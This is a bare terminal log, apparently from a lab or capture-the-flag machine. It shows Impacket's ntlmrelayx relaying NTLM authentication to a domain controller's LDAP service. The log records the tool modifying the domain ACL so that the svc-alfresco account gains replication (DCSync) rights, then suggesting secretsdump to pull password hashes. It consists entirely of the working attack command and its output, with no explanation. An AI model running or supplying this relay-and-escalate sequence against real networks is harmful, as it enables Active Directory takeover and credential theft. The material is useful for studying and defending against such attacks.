 root@w0lf:/opt/impacket-impacket_0_9_20/examples# python3 ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user svc-alfresco
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://10.10.10.161 as \svc-alfresco SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User svc-alfresco now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200422-172114.restore